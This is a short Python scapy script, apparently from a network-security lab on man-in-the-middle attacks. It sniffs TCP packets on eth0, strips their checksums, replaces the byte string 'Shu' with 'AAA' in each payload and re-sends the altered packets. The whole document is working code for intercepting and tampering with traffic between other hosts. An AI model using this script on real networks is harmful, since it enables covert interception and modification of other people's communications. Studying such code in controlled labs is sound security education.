 1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_pkt(pkt):
4         newpkt = IP(bytes(pkt[IP]))
5         del(newpkt.chksum)
6         del(newpkt[TCP].payload)
7         del(newpkt[TCP].chksum)
8         if pkt[TCP].payload:
9                 data = pkt[TCP].payload.load
10                 print("*** %s, length: %d" % (data, len(data)))
11                 # Replace a pattern
12                 newdata = data.replace(b'Shu', b'AAA')
13                 send(newpkt/newdata)
14         else:
15                 send(newpkt)
16 f = 'tcp'
17 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)